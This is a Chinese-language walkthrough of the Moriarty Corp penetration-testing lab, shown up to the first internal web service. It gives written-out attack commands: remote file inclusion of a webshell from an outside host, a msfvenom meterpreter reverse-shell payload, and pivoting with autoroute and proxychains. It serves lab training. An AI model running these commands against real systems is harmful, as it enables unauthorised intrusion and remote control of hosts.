MoriartyCorp靶场一日游

Moriarty Corp靶场一日游

靶场简介

Moriarty Corp靶场环境包含一台外网服务器和三台内网主机,攻击者需先对外网服务器进行web攻击,依据提交flag后的提示信息,逐步获取内网主机权限。本次靶场环境包含以下10个关键部分:

靶场攻略

推荐靶机使用Virtualbox搭建(我是不会告诉你们我VMware翻车了)

信息搜集



利用Nmap进行简单的端口探测

nmap -sn -PR -T 4 192.168.1.0/24 |

-sn:只进行主机发现,不进行端口扫描。

-PR:ARP Ping。

-T:指定扫描过程使用的时序,总有6个级别(0-5),级别越高,扫描速度越快,在网络通讯状况较好的情况下推荐使用T4。

这里也可以直接使用arp -a



根据靶机说明,开启靶机需要先在靶机8000端口上提交

flag{start}开启靶场环境

初步探测









访问靶机80端口,呈现以下页面

访问其中两个博客链接,观察url可发现形式为file=xxx,猜测可能存在路径遍历或者文件包含漏洞

fuzz中……..

还fuzz个屁





尝试文件包含

包含webshell,通过蚁剑连接,连接地址如下

http://192.168.3.53/?file=http://xx.xx.xx.xx/1.txt |



通过翻垃圾找到第一个flag

提交flag至8000端口

看到提示目标存在内网信息,内网ip段范围在172.17.0.3-254

内网打点

思路: 先利用msf反弹一个会话,建立一个内网通道再进行下一步的信息搜集

- 利用msfvenom生成elf进行反弹shell

msfvenom -p linux/x64/meterpreter/reverse_tcp LHOST=IP LPORT=PORT -f elf > shell.elf |

- 将生成的elf文件上传至目标机器,给与执行权限执行

chmod 777 shell |



- msf开启监听反弹Meterpreter会话

根据之前提示,查看当前网段



利用msf建立路由

run autoroute -s 172.17.0.0/24 25 |



利用Proxychains工具配置socks5代理

编辑配置文件,添加socks5代理

vim /etc/proxychains.conf |

内网渗透

利用上面建立的代理通道配合nmap进行172网段的简单信息搜集

proxychains nmap 172.17.0.0/24 -sV -sT -Pn -T4 -p 80,8080,8000,443 |

根据探测结果,发现172.17.0.4存在一个web服务

